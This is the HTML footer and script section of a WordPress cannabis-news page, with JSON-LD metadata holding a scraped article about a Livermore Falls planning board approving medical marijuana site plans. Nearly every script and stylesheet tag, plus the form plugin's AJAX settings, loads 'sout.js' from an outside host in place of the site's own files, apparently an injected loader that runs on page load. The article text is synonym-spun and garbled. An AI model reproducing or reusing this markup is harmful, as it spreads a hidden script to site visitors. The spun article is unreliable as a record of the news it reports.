<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Contact Us</span></h3></div>
<div class="wpforms-container wpforms-container-full" id="wpforms-363"><form id="wpforms-form-363" class="wpforms-validate wpforms-form" data-formid="363" method="post" enctype="multipart/form-data" action="/index.php/2021/12/02/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls/" data-token="bad3f3b63a4b3d82e2974dc107f02fc8">
<noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript>
<div class="wpforms-field-container">
<div id="wpforms-363-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0">
<label class="wpforms-field-label" for="wpforms-363-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium">
<div class="wpforms-field-row-block wpforms-first wpforms-one-half">
<input type="text" id="wpforms-363-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-363-field_0" class="wpforms-field-sublabel after ">First</label>
</div>
<div class="wpforms-field-row-block wpforms-one-half">
<input type="text" id="wpforms-363-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-363-field_0-last" class="wpforms-field-sublabel after ">Last</label>
</div>
</div>
</div>
<div id="wpforms-363-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1">
<label class="wpforms-field-label" for="wpforms-363-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-363-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required>
</div>
<div id="wpforms-363-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2">
<label class="wpforms-field-label" for="wpforms-363-field_2">Comment or Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-363-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea>
</div>
</div>
<div class="wpforms-submit-container">
<input type="hidden" name="wpforms[id]" value="363"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="10922"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-363" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button>
</div>
</form></div>  <!-- .wpforms-container -->
</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer">
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://cannabismedicalnews.com/index.php/privacy-policy-2/">Privacy &amp; Policy</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://cannabismedicalnews.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://cannabismedicalnews.com/index.php/contact-us/">Contact Us</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021 Copyright <a href="http://cannabismedicalnews.com/"> Cannabis Medical News</a>
 </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div>
<!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>
<div class="jeg_aside_item">
    <ul class="jeg_mobile_menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target="_blank" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target="_blank" class="jeg_rss"><i class="fa fa-rss"></i> </a>
</div>
<div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 Copyright <a href="http://cannabismedicalnews.com/"> Cannabis Medical News</a>
</p>
</div>    </div>
</div>    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&amp;quote=[selected_text]" data-post-url="https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F02%2Fplanning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls%2F" data-image-url="" data-title="Planning+Board+approves+three+site+plan+applications+for+medical+marijuana+businesses+in+Livermore+Falls"><i class="fa fa-facebook-official"></i><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&amp;url=[url]" data-post-url="https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F02%2Fplanning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls%2F" data-image-url="" data-title="Planning+Board+approves+three+site+plan+applications+for+medical+marijuana+businesses+in+Livermore+Falls"><i class="fa fa-twitter"></i>
                            </button></button>
</div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div>
<div class="jeg_read_progress_wrapper"></div>
<link rel="stylesheet" id="wpforms-full-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/css/wpforms-full_min_css&amp;ver=1.6.6" type="text/css" media="all">
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/comment-reply_min_js&amp;ver=5.8.4" id="comment-reply-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelement-and-player_min_js&amp;ver=4.2.16" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelement-migrate_min_js&amp;ver=5.8.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/sout.js?v=1.1.1&\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/wp-mediaelement_min_js&amp;ver=5.8.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/hoverIntent_min_js&amp;ver=1.10.1" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/imagesloaded_min_js&amp;ver=4.1.4" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/cannabismedicalnews.com\/2021\/12\/02\/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10922","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"cannabismedicalnews.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/dist/frontend_min_js&amp;ver=8.0.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/themes/jnews/assets/js/html5shiv_min_js&#038;ver=8.0.3' id='html5shiv-js'></script>
<![endif]-->
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-login/assets/js/plugin_js&amp;ver=8.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-weather/assets/js/plugin_js&amp;ver=8.0.1" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/wp-embed_min_js&amp;ver=5.8.4" id="wp-embed-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/jquery_validate_min_js&amp;ver=1.19.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/mailcheck_min_js&amp;ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/wpforms_js&amp;ver=1.6.6" id="wpforms-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cannabismedicalnews.com\/index.php\/2021\/12\/02\/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls\/"},"dateCreated":"2021-12-02 23:08:00","datePublished":"2021-12-02 23:08:00","dateModified":"2021-12-02 23:08:00","url":"https:\/\/cannabismedicalnews.com\/index.php\/2021\/12\/02\/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls\/","headline":"Planning Board approves three site plan applications for medical marijuana businesses in Livermore Falls","name":"Planning Board approves three site plan applications for medical marijuana businesses in Livermore Falls","articleBody":" [ad_1]\r\n<br><div itemprop=\"articleBody\" id=\"js-post-content\" data-truncate=\"3\">\n<p>LIVERMORE FALLS \u2014 The Planning Board authorised three web site plan overview functions in November for medical marijuana institutions, Chairman Tom Barker stated.<\/p>\n<p>4 functions have been obtained, however one applicant withdrew the applying, he stated Thursday.<\/p>\n<p>Barker stated he didn\u2019t have his notes with him, however one is to function a enterprise in a vacant storefront at Central Plaza on Most important Avenue.<\/p>\n<p>Residents voted 482-257 on <a target=\"_blank\" href=\"https:\/\/w2pcms.com\/wp-admin\/post.php?post=27264282&amp;action=edit\" rel=\"noopener\">Nov. 2<\/a> to enact an ordinance offering procedures and requirements referring to the operation of medical marijuana caregiver retail shops, medical marijuana cultivation services and medical marijuana manufacturing services.<\/p>\n<p>Selectmen authorised an area license software type on Nov. 23, for individuals who need to function a medical marijuana institution within the city. Selectmen are accountable to approve or deny an software on the native stage.<\/p>\n<p>There's a one-time, nonrefundable software charge of $250 and annual charge of $500. Working hours could be 9 a.m. to 9 p.m. An institution would have to be 500 toes away from a public or preexisting personal faculty or state-registered day care.<\/p>\n<p>The applicant would additionally have to be in compliance with state medical marijuana legal guidelines.<\/p>\n\n<div class=\"mtm-article-comments-talk print-no\">\n<hr\/>\n\n<div class=\"account-creation\">\n<div class=\"account-creation__messaging account-creation__messaging--error\">\n<p>Invalid username\/password.<\/p>\n<\/div>\n<div class=\"account-creation__messaging account-creation__messaging--success\">\n<p>Please examine your e-mail to verify and full your registration.<\/p>\n<\/div>\n\n<\/div>\n\n<div class=\"password-reset\">\n<p class=\"password-reset__information\">Use the shape beneath to reset your password. If you've submitted your account e-mail, we are going to ship an e-mail with a reset code.<\/p>\n\n\n\n<\/div>\n\n\n<\/div>\n\n<p class=\"article-prev-btn\">\n<a target=\"_blank\" rel=\"prev noopener\" href=\"https:\/\/www.centralmaine.com\/2021\/12\/02\/slippery-roads-wreak-havoc-in-franklin-county\/\">\n\u00ab Previous <\/a>\n<\/p>\n<div class=\"previous-article\">\n<a target=\"_blank\" rel=\"prev noopener\" href=\"https:\/\/www.centralmaine.com\/2021\/12\/02\/slippery-roads-wreak-havoc-in-franklin-county\/\">Slippery roads wreak havoc in Franklin County<\/a>\n<\/div>\n\n\n\n\n\n\n\n<div class=\"art-bottom-links no-print p402_hide print-no\">\n<p>Associated Tales<\/p>\n<div class=\"mtm-related-posts\" id=\"js-mtm-related-posts\" data-post-id=\"2485976\">\n\n<div class=\"ajax-loader\">\n<img src=\"https:\/\/www.centralmaine.com\/wp-content\/themes\/mainetoday\/assets\/images\/ajax-loader.gif\" alt=\"Loading Related Posts\"\/>\n<\/div>\n<\/div>\n<\/div>\n\n<\/div>\r\n<br>[ad_2]\r\n<br><a href=\"https:\/\/www.centralmaine.com\/2021\/12\/02\/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls\/\">Source link <\/a>","author":{"@type":"Person","name":"cannamed","url":"https:\/\/cannabismedicalnews.com\/index.php\/author\/cannamed\/"},"articleSection":["Law"],"image":{"@type":"ImageObject","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-content\/uploads\/2021\/12\/ajax-loader.gif","width":32,"height":32},"publisher":{"@type":"Organization","name":"","url":"https:\/\/cannabismedicalnews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Planning Board approves three site plan applications for medical marijuana businesses in Livermore Falls","published":"2021-12-02 23:08:00","updated":"2021-12-02 23:08:00"}</script>
<script type="text/javascript">
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
<div id="flickd-native" flickd-format="native"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fed5ced2bba445efa64ed887305bd6b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://js.marketmywebsite.com/flickd.css
body_size: 316
content:
#flickd-search {
  margin:20px auto;
  display: block;
  width:100%;
  padding:10px;
  font-family: Arial;
}
#flickd-search p, #flickd-native p, #flickd-native h3 {
  font-family: Arial;
  font-weight: bold;
  cursor: pointer;
  font-size: 15px;
  line-height: 15px;
  padding:0;
  margin:0;
}

#flickd-search .flickd-ad {
  padding-bottom:10px;
}

#flickd-search .flickd-ad .domain, #flickd-native .flickd-ad .domain {
  font-size:12px;
  padding-top:0;
}

#flickd-search sub, #flickd-native sub {
  font-size: 10px;
  padding:10px 0 2px 0;
  margin:0;
}

#flickd-native {
  display: grid;
  grid-gap: 1rem;
  grid-template-columns: 300px 300px 300px;
  justify-content: start;
}

#flickd-native .flickd-ad {
  padding: 10px;
  font-size: 15px;
  text-align: left;
  max-width: 300px;
}

/* <div class="grid-container">
  <div class="flickd-ad">
    <img src="">
    <h3>Ad title</h3>
    <p>Content</p>
  </div>
  <div class="flickd-ad">2</div>
  <div class="flickd-ad">3</div>  
  <div class="flickd-ad">4</div>
  <div class="flickd-ad">5</div>
  <div class="flickd-ad">6</div>  
  <div class="flickd-ad">7</div>
  <div class="grid-item">8</div>
  <div class="grid-item">9</div>  
</div> */